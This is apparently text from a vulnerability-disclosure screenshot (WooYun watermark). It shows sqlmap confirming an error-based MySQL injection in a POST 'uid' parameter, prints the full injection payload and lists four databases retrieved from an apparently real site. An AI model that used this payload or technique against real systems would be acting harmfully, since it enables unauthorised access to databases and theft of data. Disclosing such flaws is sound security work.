 sqlmap {1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:42:34
[15:42:34] [INFO] parsing HTTP request from '../../sql.txt'
[15:42:34] [INFO] resuming back-end DBMS 'mysql'
[15:42:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: uid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: asker=%E5%8C%BF%E5%90%8D%E7%94%A8%E6%88%B7&source=%E9%BB%84%E9%87%9
1%E7%BD%91%E9%A6%96%E9%A1%B5&question=%E6%96%B9%E6%B3%95%E5%8F%8D%E5%8F%8D%E5%A4
%8D%E5%A4%8D%E5%8F%8D%E5%8F%8D%E5%A4%8D%E5%A4%8D&uid=192 AND (SELECT 6554 FROM(S
ELECT COUNT(*),CONCAT(0x716a6b7a71,(SELECT (CASE WHEN (6554=6554) THEN 1 ELSE 0
END)),0x7176627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a)
---
[15:42:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache
back-end DBMS: MySQL 5.0
[15:42:34] [INFO] fetching database names
[15:42:35] [WARNING] reflective value(s) found and filtering out
[15:42:35] [INFO] the SQL query used returns 4 entries
[15:42:36] [INFO] retrieved: information_schema
[15:42:36] [INFO] retrieved: cnfol_accesslog
[15:42:37] [INFO] retrieved: fol_live
[15:42:38] [INFO] retrieved: fol_show
available databases [4]:
[*] cnfol_accesslog
[*] fol_live
[*] fol_show
[*] information_schema
www.wooyun.org